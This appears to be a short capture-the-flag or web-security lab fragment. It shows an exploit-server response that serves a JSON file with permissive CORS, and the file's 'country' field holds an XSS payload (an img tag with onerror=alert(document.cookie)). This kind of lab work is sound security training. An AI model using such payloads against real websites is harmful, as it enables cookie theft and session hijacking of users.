 Craft a response
URL: https://exploit-0a2700b804934a0c80fa02f6011200b1.exploit-server.net/resources/json/geolocate.json
HTTPS
File:
/resources/json/geolocate.json
Head:
HTTP/1.1 200 OK
Content-Type: text/javascript; charset=utf-8
Access-Control-Allow-Origin: *
Body:
{
    "country": "<img src=1 onerror=alert(document.cookie) />"
}